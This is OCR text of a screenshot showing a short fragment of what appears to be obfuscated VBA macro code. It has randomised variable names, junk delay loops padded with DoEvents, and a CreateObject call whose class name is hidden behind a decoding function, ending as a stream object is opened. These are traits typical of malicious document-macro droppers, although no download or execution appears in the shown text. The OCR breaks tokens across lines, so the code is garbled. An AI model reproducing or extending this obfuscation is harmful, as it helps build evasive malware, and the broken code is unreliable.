
UxzgA = UxzgA + 1: 
DoEvents
Loop
Dim
 ZkBCY 
As
Integer
ZkBCY = 542
Do
While
 ZkBCY < 542 + 10
ZkBCY = ZkBCY + 1: 
DoEvents
Loop
Set
 objStream = 
CreateObject
(wffREgBOdKcN(LZQ5OdSue))
Dim
 dQpmJfDvsDUEsBaUx 
As
Integer
dQpmJfDvsDUEsBaUx = 416
Do
While
 dQpmJfDvsDUEsBaUx < 416 + 10
dQpmJfDvsDUEsBaUx = dQpmJfDvsDUEsBaUx + 1: 
DoEvents
Loop
Dim
 TmukPKLJOAt 
As
Integer
TmukPKLJOAt = 1016
Do
While
 TmukPKLJOAt < 1016 + 10
TmukPKLJOAt = TmukPKLJOAt + 1: 
DoEvents
Loop
With
 objStream